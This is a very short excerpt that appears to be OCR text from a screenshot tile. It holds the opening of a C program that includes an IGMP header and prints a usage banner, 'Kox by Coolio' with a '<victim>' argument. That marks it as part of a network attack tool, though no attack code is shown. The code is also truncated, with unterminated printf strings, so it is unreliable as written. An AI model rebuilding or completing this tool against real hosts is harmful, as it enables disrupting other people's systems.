
#include <netinet/igmp.h>
void usage(char *arg)
{
printf("Kox by Coolio (co
printf("Usage: %s <victim>
exit(1);
}